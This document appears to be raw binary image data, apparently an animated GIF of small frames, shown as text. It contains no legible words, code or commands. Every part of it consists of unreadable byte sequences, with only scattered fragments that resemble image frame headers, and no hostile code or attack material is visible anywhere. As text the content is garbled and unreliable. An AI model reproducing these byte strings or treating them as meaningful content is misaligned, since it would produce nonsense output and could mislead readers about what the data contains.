��8�1&Кvn甓S��N�S@WAyE�ל��`������@|��XU��B�:
 ��ifcu0Kc� /Ћ��� l.)��PM�tS�mP���ޚ��1�^ �N�� b� �N����Ֆ�U����M@=pӐfo{=��,�
�m1�'{����������49�:��܂��B��@,��G~�����c��: BJ;�`]���v�� ӰǟP�08�PI��yP)LW�L�o �f��"�S�+�8���ù.�٘c�N|�@����Zc���!!�պo�	��P=��@
oOO��o�9��85ܲ��_�Bb�.���b���0/��9 -�U��8�p����2�
p 8�E
�z��L�����S�HP��3�@~��/TD	xG�����g�U�n����]0D}�/��
�pP̄��P�������MSo�/Ƅ?�@��z��"~>���2 ����8�����4�͈:c�LcqZ�F<A��� 70q� ȓ4L�Qi�$Do\���2�	n�Kwϟ�ȑӆ�FY��|�I:�ApG��;���:-�2�]T�ǐo>��!s&�.Q��q Gݻr��.�22#(P C�;�K������Lti��L^5��d���
q�ׯ2�10��ɺ.K�${&�^{}���	fG�qSVb�u&�ٓ�ѣ7��/5ȴ ScĢX�J#�8��$��H�C�&�̄m"���~�ڏ�Ѝ��a�N2��v#,�Ā��(
�N�,2��:����(���,b�:�Q/��ڒ-��fkɥ��O�� �0������ZpA	<
�7$�07jp��.����Eራ�$
�N|p郸��$$�������
��0tjΛt�*��<9 �|�E�7	���L�4a�(b��`�E[�����@<�j���-� ��{�L�D�@vCdCl���
� ��x���
�)�@¦6w{�����%M���hf�5�X�"��:$�%,q��� Mz��F Ya�-���I�Jګ�^�A����r�A�F����,�k5pi$�b����j��:��(�⪎:��F�H�/�� $�a���$��q6��r�W ��s���UѤ[��P�^Yd�uJh��v #�m�i��Ahhr��Й�%�J���L� ��X,i�-"�a*YA3�hq�W�\��*k��ǜ��,�+ ��ʪ�B\�&Z�zbLg�>�����b\�h0a-�@��~����\��w{�S���9|�ѡ]�Dp�!Z�e�Mv����@F��ōM�� �Xm��(`��-�D��Q�����!���6�9�
 ���7䐭�T
\:��y`��w`���)�Ԉ�A�Ђ㥒jzJʄ*�0� 4 �7V��n
Z�����'��oC"�i�G��I�`0�6pj��2t�Ҝ� ��!� �0�/�o����2sD�~ <��= �&F��� �� �"��D��!T��
9 � �3\�6�h���P"�EX�  ��g7nZ�p�-���xDX����H�BTPr�'�%RAC*Y�H-T&P��L0�( H�ǨXĂp���FH� ��6�l�Y0�zX Z "�R��svY�d-�@oO4���h0�.��oR�\t&ɖe@e �S����F|B c�(�a#��z&�տ($�h�Z��6$@0T�@�ʰL!�Jn���|���IV���sR&In"�h�@:�0&Zy˃,����[@  ���@�
�I1
-  � ��P	-�~@J]��7�Z�K��$1*$H����v�jد�@�9�(���X��O
��	=�Χ��*�)M�A .��]� �d�H�dȞ�Ij/6�N*T�Ep�� :XZU��,���3��O_Ё�s�!�� ��uM%� ���J( ������C�H@�+2*,���!ÒZ�`*�-�	˨J��&dx B2� b�� ��(ܠ�OjZ�D��w
@��^ZNo>e��t0�w������W�A`�-hB�J��P ;h�@� ���`/�Lo��-@m��l��G�0� "}�]]�׾J���Y~�J��I���!
��.�P�h(�(2�$7(�e/�!#�
ݍ�"p�MC��ݚa|P���ĕ�ve_M�L`PhD��Ǿ���vPr+���,�wP�Rt�b!І2��VMy�9(d-`@Sv�53����Im��5��'5��{k��	)�y��j)�@EH�l��O�@z:(��Ak�U��-%$�V����&���dW`4!H"�N:���1��V.pA�8Ej�r�SpP)�a��5>1�s�q�,����)@�&����4e� Uj�F��Lb������fW;�iv؄/t�"�B�NA>��O�z�:�9Blm��`%�(#������̯������|&�X��oBC���<�ܾ0F�qp��Y�q>ʹ�pȀ��cd*��|!�s|3�)67��Z×��	�>���N�F@!!7�1B�	�~��
��x.��+2ar�v�KF0qn���?���`S*�´URߕT��5�SЅ����N�eWe��F��	t�`��|n�\�~01n��P�֋I ���#�X��M���ƣ;b<�6��{�v�����I^9>�E�'�1oOA�x�G�г9�*#:���ǒ�7��s�7�n��Ꜥ"#�K�7 !� � ,    d d  � %upApF�7!�1c����@��/�.4�(�1FE ���Dc�@���ߴ����Is����X���&�.�I�Iῢ��j�b���x�g�"��,2c䌦3�Mp��Kpc��;���Lx>i:��m�̞qY�T��Ѣ`���8�_I;/pT��d
A!EB�X�(�M.�M�9���i��ڴ�Ȯ�=�z�g�^ME`���_���
V��j)Ep��#��&)8���"���)*�s�vڹs��u�w�+�C��e}sA��W=LĢ	����)F�P4qI�b8q�v0��P�mR����u���݃5��7n��yt��j���Bna���l�U6�/%�Q~o����@Vy@�Bvuc�NKiu&�hVTxx5���x;�Z7�t�^_	��I G)4�`8\ԥ/CMQEp�P�R� EA��QaEQ2X'S7;��9���u��!��Z(�?��J}%�B�i��1p�Ip���Rp��p@�"� �0�Bj��fCX��G,zS��I8��Bt�h�L9��I��o���\p�&�O#�QF��S͠F
2�!S)�tx�|�3�J=U��j=��F7ӀV���'�{m2�UϪʅ
��@7xP�	��0�G��nN�ː6tZ'�!ڽ�O� y����3��dH%E�a�%����PF5�q�Ӛ@�5�@ÙRf�Q	6;(�#�ʋ�\��\�3]��j\ |C)$�C�D
p�A�	� �0\���"�\�tEv���A� N7z�׆+�c�uA�`8��	N����P�Q�[fi�.\�A�x@Ǵp� t��5+������3Yxڮ.���9>*�y���W�V��`5��R\;��x �\��KQ�n�P|14�|z�Nq�eOsUǨ��ov8�{T�."�4%j@�T�S�@[�r�j`�<�7�@pB���1D"#�T�y�"�P7$�7��P�?��p,H&�SOC�	�KS��4�4pQ�ƅ���޸�3W�7`Y��60m��&����J�lA3����5ØT�K�Cj��L� ��C���>�@o��h�(���#�5hI�P�d��,)=H�]\���ܐ&/��Jf�$�03 H����`EoxX�
��o�F������AR(Ҕ�$ �(�J�ɚl�� MZ��7�!�\m�1UAR�A� ���M#�?FEv`�TH��1fE���nhf�����F_ҤI;h�����K��m\0�� e��|�6�f>��<��q����Ü(�L�
ژ����8�$��b�ż���$1S��F|�4@� ��0�(�t09��7]lB\�
p��5MZ���I�҄+�@��3���/K�)�P�"�BF���8"�����?Ƒr�G��S+R���`�;�j��̱a_�،WW2�#� ]�f�ZY�p
1(BA:�M
��B\��� �n���~%VY����*�>��d!2ʗ��cmr�a��(��Jl�P|�7����`�
�a�`0�( �p�;���'��%0sɞh"\��$-P�żt� FD�������"S�1�/�|��d���$H�9j��T|���~"���h��wc`�JP��.�1�
��L�T2��c
p 
sF̉y�`��� =%��C���q�_/��90Y����?��P0Wp���hB)@�Bq� �U�
��H�+ŌUe$ ��O�s	���#O�����.�!"�e�2�&d$�51������\T)x�0G��d��|u�xou���V�����#�Q����+���s*�S�C
* E>� AZ�C���q��I � qhC ��6���Xz/��W[��{�^~t$GҜ�S��^'�D� �# rPm���i���!�|�E��=��Y��X@'(A		x�b���E���8%��.B�6D�T���j�Z�}b(|���B�d � ;�@t#(h-0ɵhx�[Y*x&��b�K�0����,`�x 
��,��A�aR�d�ІB�p��%VV��g�o��yIG.��X�yA��p������ �K��o0�-f�tt�{bݲ�B�ʹ����
��"*V�J��aΠ�P�}��D��
x�p��8$@6���?������!`��:àP�b ����k� j^�������p��&a.Q$Ru@��/���{P4b/��0 ,�Kp �^��(�@p_51J�0u�'��V ��$�0e� )�
��G��+��![�]�-IcyH�3�0Ul�|���@���/�Ԁ�G�� F�U�����UL̥>I1+������u��u]�4�7�'0Z�I�	) Z`T��	�退ڀݐ�4JJ�X?�	�d�7��Y��P� � �v��@�It *�*�-�Pj�|
  �B���t�/(�7��pz�!(�;�Q��d��*ZqlZ��w�
�U`%�!�PS�0� t7��p�Kޠ���� A��1�P;&)��6�cكS�EH���u�%NP9�&qd����P����	�� >� �8+���w� P�]b�WRQ.�$'8� * *��� ��Q �h=�(��� ��p F�%
��0=I,�0�� >Q�o���E����r)5�) #ݓ�E4�y�aKQr��6SE���  �  EF�  ���!qъі5���@q��f�&�mQ6��Uj\`��Ko0UJ�^�_	�	���P)�|xgy��� � 6{W�pMS�\O#�U'v�	�0��7�>�Au _��Adj�%.�o`9�K��V 	� x�+! G���g�IR{#Qj
U���i5��]&0v���ٖj��!�\�P�ƙ�d� u0�pй�A�C�	u��%��575�o0�I��+�	$.:�@t
 `��Sڐ�&pT�Z��� Aq%��1�S@:���4I�7@s1��rO *�ϗ* �0P�3>�t3\�(Y��q)]�[ɱV�4� �%o�u��DTj�
�E�	�;N1.G�І��P 4P ���T�� E�Uk)�)��_���ՙ@�5�f���ԣI���~� ix�@|Uv` �F�W�J�#����m�@�����O�P)���R1�#�j�P��J�0l:���8���@�[� i�P
ؒ	��QAMGP�Pu �`*`lM�o��)%���r�E��`��r�����Q~L1���@F���Z� H����d0�@ S��9 �	���86�	"�YȚ�'�	��&�ZKmZ7������1�4*��F� �E��r��`��J�@�>�p >P��@�8� Sd�Y�C'���&2#l
�� � A����1 /�P��'��2A5�`9IH�����_p��@-g� @
`cd�V�	[2Sɺ���p 0A��	��-\���@\P=3�s0�'z�k� ��� � 9P�7H �f�}mDw�Y�s�	� ���	�������i���"/21�+��0��7oPj*�;�sHz�0?����`�P	� �K���P �H�@��l�� \Z/��)�A�Y3�)rb*`�&��"§�/g�c81C��gbT՘� k� Ɖ �͐��������� �0P�;`��@�H�I
�	1���bi��R �P-�S-�+-��7-2j&�dTAq�ְ!@�����P�0P+�>��*���� `R�*���Y"�\���h]�Pc<j@�P� j��4�f|ƘL4:ht;k������P=\���3�	>�5pn�,�oC
*P,v]�>�X*�j81c9P�+gR }4jRj��ɼ��`64z!�	-��5��ъ��ri��4p�P��	j(��aP�����mf״��rt͓L�h��3K��r��n�gt��� ���=�tT�`��Ē�˒���)1��U�	tcgˬ����	d-Rj*����f,�*�,̃�7z3�=�������тؒ/`E�hf֥���,H�n������G;�-iӝLK����䰃���>�6��⬴q�+1��������� ��|0X]�o���\�G֑l�@�&����Ƥ�� F�(�g��>�wӪ*q@	{���	�6��@���$,�j���;�/2�9����5�i�l�^^�+A�P	�@�Q�^�74@+�!��0
`H�#1*0��ޛ-$ܴ۫��F�S���=�1=�gm����ȃ�C2$Г�w�$�� ڠ �M���	C
Ȍ�-�o��Φ���`j��-͑�i8x�)t:ȃ<�
p o�=\�f����p'W�*����"����1֣v4�l-�-�pɈt��h�sH����@* 0v,M�P�~4$(� %�"����1��^�f��ւ����cH���M4�E�[N^����P	{�qA�xs)���t�н8�C+�T-F>��}t��mTi�D\L�nx�Dc������`����zP� K��M�2��0�ڻ ,�Yp �����~�S�ݷfLܠ��1���L4g������.��&�� ��s�J�����;1�=jY����k�Y���G�)�rh���*�iy��~J��bY��3�C,Mi �:����2�	����vm���{��K">n���+�DÛ�
0f	R40��$�����-�
,�q�41Y�Z��:�渽�֭�{�S��۷-] ,�K[& �0�`�`�7����FEmH�D+ٙp��xĭ�:��M�%ݦ�0����-1W_ �@pT�.�9���i�v�p�+q䮂<���G|� vd��-�����4����Q�ս��.i��.�?��f�"�+�+� 2���-��^NQwu� ��*�-H�`��G5p�u�0�S<�M�*Q.K�B��e\-Y�P�TZPW`� ��鞼�9�
^��'�4��`x�z;��]Y�=�W��?�RpĈc�X����o0�#��&Ld9P�N�z�ꭌ�-C�74�ȑ#B�v��ø�7$@�ѿFj,Q�!�LE�,�i�A�Y����t̿:��)�U@�F@i�߈g��i�g̖�5d: �`�
����n��

�H���ҥ4$���1��L��^5� H�E�� ��`>��ic�ȇ�lc_>�DF�	0�*m�$�B=�� �y��͂:o&|Íz�B�7h��46~4�I���M�b��Ŵ��a0+X-`�lM�b�^��[,�ݟ�KA��(|�`�t��I�F@b���:$d�� �����˪<)$���N�H�Y�@T��?�����z�"n�
 ,��z
J��	$D�+Ҋ������Ha�:*�#$x�ǂp*ȭ�|�`��Z�z0�ꠛdS`N���!�L�J�
G8�;��싳)�Z&�"ܬ�k�Y��Z��1��F�*�Yd��F��D.< ��
,�Y|(��,��SO� $��hi�Lh t��f�e��eF�L���
�92P q��T�ܯ��������!�<�afy*�d�� �N��j�ՓXb"��Y��,(E �>��d	��L0@��ش 0���M�b�	't=( ���R�(���I�z�3���r�m�)���&M	���0}�J ?���H��ؑ�����J��#������XA"��*��Y�< �W�{0I$X�P� $F꘦��y� @n0.$�@�v���6ț*x?m^p�?���)���O?c�L8=h�)��nm������95	020Q%3�q?�i�,h���G�G�梑.k��h��1'��-������YǠ&���(f3n�v �|��ܶ.����a�N��+�4�Q��L�D�����q ��<o)���c�R�7<O!����D��gL��J!���8+\֒�@�=2 ���	h#C�A���AЀ4���$c��!E
���c�ו�t� ���b=�D�!�B-AY�� #�M0@�Ԩ.2��J�c�zU�=�����_���F��1�� �ɡ h��|!
���FP>a�(�#�$�جH��?d�N$��_&�T�f&�՞f�7�����!R�@G��@
���*Q�xB��D Lȇ�`��
�Ǉn(#"��kRt�� ��� ���x6�A����l*Y���W��q�&\`;� ��`����@:�1�2��?o�d0�a��,7[Ԓ� �� 1? u�/��q���Xu,��@d�yE���PO{&`	���	x�
-�T��ј2G:2��F�>���6.��G� >�j�f������
7RNfᤲ�䭠P�ছ��&�1�����|LW:�|� !���*� U7� �0��f�EѤ*�� �Ѐ��c%�W�X�/�HV$Q%<����@5@��j姂X�A\yCS>�W} ���"��
���"�~�  �W���$��Xe�5�7V	i&b��W��y@#dդ�dU8�nA��U" _,@d�*h��$���ۂh|�"��z�)
�-!�p ��
RA)���p�2�Л��3���Sy#P]F�E�sZ��ߊOU��[
7r�տ7��t�pV4z͆`Kٓ6:���8Q��7�g^ 7$9�d����K-^�o��dU7L��oH����
P�b���i#��<��'\ !� � ,    d d  � ]$H�i��f�A8PͿ�y��E�E\@���"	�ٱ30��M�p��8��"ʜI��͛3��/ɒ3f<9�")b����K�R��(9�J�3^$Ͽi�����Nf��h�"D0�ΠT��I���?�E��%���y��I�j۪�d�3,�sj�Z���*C�T�.����?�>�r�)���bL1�%ϬS�L�#8t�^F�� r�Û�(�8p�_#7M����7>�y�� A8��L��p/Դ��w�v��5�M�lͦ@CْT(k(1��"HJ���C�4�R�	�Djd��/X �W0��M�Ed�����&�14RN�}V�S)8�uP�!�
�P�t��G�� Ml�T�� d�q�L���4Y�Yw���SNYV� \���#8 �`�p�Y�Q�H��T����)�Yv�#�(������!��� ���B_\8PF#p!�?)D@��`��pCy��C��� X��G��5	��{���B/,�	�fy�?R@���S@��:��UpA�D	�]2�tOD� ��M�t���sAk3�0�OYUQE_��H�����pF+��&�
9�@�����t���ֶ5������?ƀG��2�?o����Y@y���s���	���X�L�M�3����x� �4��9yȠ	Ū�A|�BSeT�"�y���{�[ոv���1��!M��K�.Y­*l���R���4�墋�P�#���(�p@J	W�B�q/�L�8bsD"�^7J���y��sN8j�`G=ju��v&�\�P�t�e�O&x� ���k
��pB����1�����D� ��?ۊsN�:���
Cٓ���p&"9�`�p�?�?�@�> ��
R�ԬH�%�@8��L0G�m��[�5x\ '��!!�qxF��,� >��jp�vuL����&��(�29������E�O�`8Іp C���Xh��aG�A����*��tZt���(�`�����"P�� �)�Cބ5d`���Or`�d�1�s�c�A�;4�d��2�HE���a�^/PJ
�� ��:'j|,@����bP��4�bv���Q��y1��<��6x�0�>��0�p�
�Ϻ���bO�0��I�!P�� �Ԯ�c� ���E.��aɈtq&g�:���jZ����55��1 D\�@�*Ob��	e#��ء���W# ��.����jJ��A����	g�n����C.�І�hhC�(Ǆxj".`�C��@!1�n�μHaY��H#rCz@�H���L����:�zq���H�.��>4�E� ��o�$vȑ��V�%(1P� ��� Q)�'F��a� ����Í�E�7!��p.">dnF,4��0�6�a�`&@�T�F���U8�0���@��?���\�2:@P����8/�ko�TP�=�U��I.��Q��ғ��;B��i�A53E�����Pd
�Ȁ	DS�)�T� Ej0��� -�AJS���#���$m�E� 86�0�a�����K_����	#�p1Y�"(��r���@:*�b���2jT��Z���G�67�p<�+�8�cpS��5�eh+t;CH	g�S�x�Ð,g)�0S�0��:y;�L��	S53$�]�1x�#O������2�ʳ�(C�Z�v&0��@�����!@jX��:�m)��0hXW
��	q/��� 0��(����;�4f��+ԗ��5�;Z��T"#s�2����5��X���>!�( �k ��� ęB$��d�P@:�Ak!�:e^Bi�����u��?> �ՀW���㩥�S�B�o�Gn���B(B1���!U�@��N` F�����`G�,���`��[e�B(-�G����nSXJ���F����B&0�L�h!s�?vD��Ay�n��4����&�N��[U����Ѐ�g��>���\0��H$<k�p�b8�dER�B#�C8��hD�|칂��$<�>p D���7�C��3�<�`Cp�8����G9@�=D�@ڧ��B����#�a.SÅ?��R`�.����f_Y]",m�;"���u�v�{~�DXEDX�9���Jz��4�_��>��BT�$-���!N���g)��'V�S�!�H��0�x�6���E�X��ط�:ԁ7��*e�K����� ���s�eң.�F�a��Cs@5;�l�a}d##����|�aN�T�1!�|0  �v^V�sU�!	���}��&�G3S
RK��	(�7ٱ;� n�>D
��kp|���i�� ��[��"�
u0.�� 
 
l�VpV
'vE1��@.�Z�� ��`���
�&�]E`j0'�
 Z���|3�VF�D` I���Ik�=�S
�_���O��1VU�*�(� � p]��NWxґ�`�����	o�,���p
 34�!�fl�M4���9`�3
mDQ\"�� �ZS�N���R �mY@d1PC�;��8Z� J�� > �@�p�p���p��Pn�E���P��X�x�	����[2_兡�d�O���P �0:19��� ��r�7p�w(�9�q_����v�D���E�-)1�P�xZ<���c�6#�P0E�1���7}��A�i'��P{E {
0�7}�AI����`�pm���s}s����� Vpw1U16t�]���T� �\��Tj8�P�s�n��Z�� 
1�D��7H�
�Qu������8T��3��c@F�02b\Z��&`&�c`��G
@L1�2� 	�����1���TyV�`� 
�����ȋk���p2ǖQ�C#+A��	�&1�3�MD
>�@��>0��9�Dcoh580F@rF� ��,��P �s���P���=��@��1~(F�AT%$�,3� �3uRw� h�Y�Q���*7�q�d��U�����@K��p���vx�+&���D�=0��
nY+��?4(��JKq]>j�r7{q"P����2%r��H�Ѓ;8��m�r���������c	e�.�r�@@1&�� ��E:� ;�)2� ���RC����x��2`�`�@�pY�V�!	�8l��g)s�js�:��Ы4"�:�荖
��<�c�5B��#f!!��`�Jo�j�m��D9Z@���ze�b�`e�SCUP~� m�z�!���/p,P��#@��K�P#E 7�E�r�S I�� �&֊ @��	���U�P��ogs���[�'*KqGQ����)	
��\�%�� ���%I�+��`KQCR�#p��ЀO� � j�3r��I�)��I����y2?�@p�	U �RJt'��c4R�	��*`,�S]����R��!�@����H
� (wW�i�4�=&�A1"���������&[Ap��.c��˸%�x ґ�\Rv3��`\�(6�c*`���90K&GvO�d� P�H�	��U " ��4�4g�=@�{p���@�_qx�'Q �����%@��)�@������+9p S�����g�|c�hr 9�9p
��� m {�l���m ���.0�w�@PuZX��_U ��P �)�U�L����u�k���# �� d� ��� �4۳��p
Y�a��@i���9�)4�Y^۫6U�
/��"�Q�R@;�Y)S ��cp��H���{ "|>��7��р ���~0��j�C��0"�I����@>�A�0����@
	�;K����-�4"Y��P��jg|��Os�X���970�P��ՔM�	2@MW �p
������Y�(�9�,��P�6Y'".)@
y�	)�����14�u�j�O�ł�+�,�s�|��"o�#`�̀͐%i��۹P��z@[D А�օG����������t G�:$L�o�������k�,L�� ����sra��P1����I�
�y���x9͝��	#�K�U�������G�yP;0#ػ+�����Ο%����2��d��4-w4]�P�$�`s]��pz(K������ �c��p���%[��R &Y��猽�)�&�@���!LN���k0���p���} ���F+��Ӯ�C*�%��, ��p�%L�=j\b7o A�+�;������k�1�ZU�<X�̃W@�3]'��MJJ[�8��d �@Ah�o? ��z�c� �#�%�;ߡf��ӡ�o�ߖ�)��ݟ�������0��P�4M����
��|Z["��yjH�2 !���j;V�0���:�=߬�4�( �%'������t������� /�|��ƒ��\MI01�u�[c0�
 �%�kج�%Ɋ1_�K�!��@��=������U��I����`�r����LQA��P�������b���#@
�1��ѕ��ҁ���=ΖR��| �p��3c�OF�t��|ϴ|������}PM� �*1��  ���p<v�s�߼��.�-��=8.Y|�J��\$ւ9p����p��X[���x��01u@e� �Ֆn�ۋ�o��\�+���[-��S��( ��c�+�w�9����;��������I�M����1� �D�f���.9 A��=gL�m> O���P��1h�,d��I��07P�����uMIp��0�y��0Q姊ѻr�W}�׈���1��=ݳlq� Aʙ�0ޠ�G�p��|#����_Md	@��2wEߠEOS��|�d�j�������@d�=�-�R �6K �j�`&fN>�5��gļ�؟�5 �9�� 	� ��I�������7\w���@�@����n�0*Lh*=ڀ���l^��NK&`]�E>�=�O��p
ԥ"��0� ���-�/����uރƄ`kn��ټ���O����i�GN�� AR�@�������b�L4j�(`B�LF8 D���G����e�u��@��A������+4�W���4�����a�>,��1��Go����Pb���(0b�?H �����qs��M4Ho��cA�8>Dx�3��ߌ�A�H$-~���(���#J�z�_����a����4�FDt���L?8����mܷ[�1 � H?����ϛ@9��@l���,�YQ?�*�L�tg�*z�Du4A�i�kDt�Y$z�m�3��4���ݺ�P�V�x���,�CY
 D��:�����o� �zV�b��p��
�̢$�4�0���@����(�LL��@B�6�0@�64����.(�=~��#�
@��2x�#��r*��d�"�G-�ٰD��H��:�v>��h́�>ڈ���(�	?����R�r���QE5��G���`���˲'��xl�z�٢�VP �t�'��J[�*<ˁ>�j���Lr= $���'�����3�6X,�-�A<)�Q�|�q���pa*���Jd(���V��Z(�*�}��=5��(�<?���Ѐ�x�����𧍠n��|����R�?#��J(ޢ8���G����+�(�H�<��k����<^o�|I�m�g�$j�ם_Xr@RqJ�`�7��G
�`0,؂8��[�	�\��>�2 ��,��ZOl� J=�>�� ڸN�֜�/��4)$A� ����� ���1Es�-dI�#�8�ǃ$������'�X�^�襁��G����VRd���2hxL�R�,h��Fd c���H�p�тF`;����f�|�<�{אַHt
�'��cD(�Xc�5�Sj���,���� 9���G�!hC�,x��ZЖ����,�'a���h�'爮%�1˭n��]u�1z������|�#z�A�`�J���� b�&2�8� !G8����@!�|����dYh`��@�e"�i�GXB����lf	��Z��+��D� � (d��@�Q@*P	�O �;�x����o�D���8�?YO���%�F-yI�1�"�A�,ه��A@�0���1��cV�{遀쐕�s�;����C�\������R��A�$�Zq�@3;JB)z���C��sB�T�(0.&�Y�C���,P	;���j�蕉Ae�{��y!��N��� >�� }p4��L��"(��!��0�ANv�\�y<q���p4�b)� < �HI"P 	�~b�<�(f�OA�$�/MB�R(#�hC`���ÌMcS�V���/ ��\�Nh��ް\�r��m(���?���Vx��2�4
�8� �F)�`H�d�Ĵ��N���?&��Q��^�*��4	H@?�	"\┖�usM�i#���<�-�ѭ��W]�vF G���`)/Ԧj����"�	���������J w@���R���I�e&�gc����6"D���`ڏ@�P�(p����EnI��|`(�0" #Lʈ�AB0Y`@\[���2ҮM»�O���%�Eو��Q<58 �'l��a���\b�<7��\T,���X6i�&�?5%#M�G�R��'�����>�4y��� H9. EV,o@` Tp���t��7]%��$,!�!<*2��O�;!-tB(��{��� L{�"�"v��&���vpA@p, ���xaf.|��� �?����;�8n��� B,�Y�����H�{=a��u;� ���H�	do��x�4��@��@� r{fQ�`
��?�$���d2�!��a6�,��u!)��zY�'��Gv%lIO:��.� 4�� ���P��� � D��8��D� �d���H�B� #� �����H�B�j�����HY�I�;d�,Q�|2�1DQ$HX�'L���m&K1AnP<F�����
� W�oʰ�y�p�����h(�­l�^�U)"��R�2�<k�CvLc��0c�t`
t'�V�WZ�s��Dql���,E5Ay��e��1 !� � ,    d d  � 7���@`�v80�@;���c`�EpXq��)|�b�o�\�o�i+��x��́V���o����&*d�/a��%��Iʿ"PR�����)=G�<�"��+��\�\��vv[����9y�,8�_P�>W�QST���T]��������aȕj&Θ!���i���m)�߹�V���rAN�r�ҎQ4�Lv�w��".�H���<14�Ɉ0�V�q���b���0W~��m�#��t��}�v��J��8ŸD��	&xQ��?\T�I���Pu��|ApF茡Yt7�!�unq7�Mq���=�|��Q
�]E)d^vCF\d�FoԐGN�T�DD�&�?TNg��Tu.� w8�d�vޠ֍8	�^
��O�0�8$
F��A�0B#RH��G�	`��`f�܃�@����#o�9Sv��ɣ�3�gWB�wT�8���L�S����9��U�dj9C����U2�$�$��U'K�d�87����9�Pz������#H
�H�G#\p�%r���4Cd}>�Kg���??��`�,��v6��8lrK�&FŚ������?����yD��Y0B&��BWh�eGPE�.xS�9�0Zu�X�֝�e��nX�c7xvK�.��k{����� �����C�?����R�;�O��5�_S�  �6��M޸��Noa;��,M�q�E�$D�QX�d8�PE}ypq�o+��O���rv���D|�|� |�����x���?���(�9��-:⤝����gOC�78�a�SVbP@9p�K(*�7�_�͠u��`�!�uB7�w8�t�8�L�7�+���l�^�^=W��Ȍ�?�� H��˒>�q�C��*Q2hg���(W���J.���f�1A �WEl��*�P������0B���K���5X�A�|�^tb4� \��oq�%��Ǥ�c�FSO���j@���5��@|�����f�I���l`<��֔�E�|b�������L�@	�`�F$R"�B�p�*�#�ͺ<�@� #���2C�T�6j��4 !� �3���J��7���&Y��򗈨 e@D�r�Ey��]@�Xx ��+G�a�"�L�O�P����nt#A��K:�R��j8p�B�>j� �Ȓ	L0�8
^# �?�� B� �_�ǣ�g @"��ش�T�F;)�N���P%��9�d<�A����������W���0c�1�
D�� yw|�?�1���$qv�A�� d�'�B� �����|�@� 9x�
�����<3� < $'��!-4�6�O�%!�zJ�M]"P�0���aVP�˼X�7� kH�A�HP�-$��7΁қ�n�-��?�0�X%�U2�
B

) P���d�t���F<	$EH�c԰�*�(M&}&c�Ϭ���*�D~���d
���Tp:��1�ߐx�#p��P_(dG5ȅ6�	G�C ިNUq��|������AfI:&`�BT��*�������+ep�|a�`��6 ��Q�縝Yj^��v \-]R��ȓ6�B>��*@6��(|�$4�W�T�b@�OHm$��9Dc��W,�#�9�1XF'dTC��$㗬�Bq>�M�P��A&
P�C~B���К��`��xѲOtd����̄�dXFp�6�2	�X�M�
)8 �@e��ű�-��_;�"tt�L���|���6��O�E����%��B'��R-���b��ܫ*��	��� !R�c�Ҙ�m�|G���NH ���a�}��,Y+�͠7��A@q@� �#���w����ób�4�M|�F��2 	���@ 90�D,�t��C	߅l��Hd�ћ�@ա��'YND��h�"p <�!�Hd��#����@:Vb�3 �̧A�*mR�j�EatÅO1�W�G��`� Y��������(X#�#"��d�����VB�-p��%A,�y��Ǉ�� �)N�=�"���q�.�H�(����Q/��P@l0d�m�e ~[F���ː��DÈ`�����F�d'��!�

P|$"!����,~@�F�Ӡ@�3[%.!rn�b��Y�
|��L�B�ʅ��\���P�cBY�Rl��2���߷8�0{m��Ȝ9%��Щ����l�#����KW�����	.HJ�]:D�q�.A.!��CX3R�6Qo���#t�L�)<�}������t����hLb�IQ��)E�,��]��(]�+�֓ .PS���e  b3�0��~��R[�!,aL��'�
e@r~�g���T�
�@� P`Z-j`!����y 
 x�`l�&x���'mY5 ���y�/�S5�BrTw/�PR���]`t]�hx�Z���yy _pi��;�x^w^�!��F��Mɑ�sH��/�w�($��Ұ"������p 8� �S�3�6/��&uP�`p�}q!W3���3y�tuH2#p _T R c��T=�|�����%� 7  h5`u� �cD5ڶ�h�#����geP?5�8eK�%!!dhY
 �0:ņ bcu��>x3�0�s w,�@�|�3o@5pV7��0\���6`��i��ǸP ΁ �P	+�p�=�DZA!|2@*�0�(�bT�%����	U��!O�!O3 �����P��K��@pQx�����[��S�'	a@:�%Z�.�R$E�CEY�X!�aI|�"ǂ�����V~��!�3x` ��+` �/�P�u�w7��_RANY�~v�hT8��f�!O�u!0�l�B���	WP���Uc�d�Q@���W�P��$eo�(y 
��y���i�&��W��� � ʖ�xNP��Wp+���/���+W��	S@�/�	v lU&PE4�(��TB�]1����F �7{����P�V	�p���y^��3y��&�.0y7�) O�U���%O�"|uZ��%8`���)7��H�ɓl`��@�I s� 2���#1(E�$O'2�0�2&2+�ѡ�PaW��5�9R������F�(H`����rԔU2�fF��(����3. y���i�H��E�5�q"�b_�1�����F�@��-pH�������%Fs�Q6Pp&��DmcM�s ��(YNq7qR�/���\~ m�l�@\�r0~F�> �v��
Q����qjʀ�&',�H8 ��	:P2*pQ�&0e�r/�~T�	b��7 �c*x��-�b�/#@��P����{�a��p�����z �
�;��	�  ` 8�J�Ld�:�2h�S `��ӍS$���<�YAx;��֜\�-o)�U4�Y`���B�����&���
��`��n���$n� ,p����X!)`.� > c�?X�(�2� ��K�bՎ*ۆ��gѥ��p2X�%Y�9+��q��� 6� �R .�? ����	
0r���oPY�v
@�*��j/o�K��(%�V'6��ސ1�8� �)� u%2ZHp��0�:����.� �!8�?�	,F�p�!�?�.=����eKKW�&�B4P ���U �S���*��@��F�	����� �   ��z�Q���=�p
�Y� ! i �`y�	ㆵPr\
Q�ELE���(,�(�5k%��A8��i�@{�ھ����������[��p.g;�Z��0��Q�ȇ��E��3�B�3�`uغ��b���ސ���[����Ҕ��,�7!�+1HPހX�  ���)0nA�(5�|+�	pN1hx��۹�R��sQ$lu�B��Y�k����������p�npD��~��������IB��E�`Y 3U���\�9@�Z���6�b��ۥ�:P�,��g�.�U� PW$9����f?�<��(�y�T4���ʗ�B,�%<�,;��) �U���tH7�|Dc��՛��?��g+h��(�HЛH@"�t Y�<���2�+��<���A���@�MiX3�B\uD[%�T��e<Z~h�LBj� =ώ3���!6��Ȇu�ֲ+�AO�Z�U��B�́K��De@�~؇B͡�4pHS��0�95��	��9�,�-`����5��b�`dr%/T&����6e�Le���A�{E�|������o�o�0�Х�C�`�«iX��[5,��n���p��(mEsMEM���%U4�*���(˘V~�����@�� 0��[��Uc=���(UDE��] ��̶��8{9y}��+6;Ն�����p�6�͐�Y�bH�~�g֞�n��ڹ��Ԏ2��Թ����:���`9*t���鸆*{���(�
`����RE�{20ڠN��9P/]/�b��]�R3������r���gG��2)[��`�P~�&/�Z��0 �W@�f�~�q��tд����(w[�}���p��0������}���b�%,t�H��퍲,DK`�~p-�l` � ��HpAn�e!���!V���\/-����s�h�H�ڠ���x)�U�(����V
p�+�� �`�	�p���+��� � NK*�By���4`Ev��0�<,�Gh~jV�T����>0����H0���q4 	����
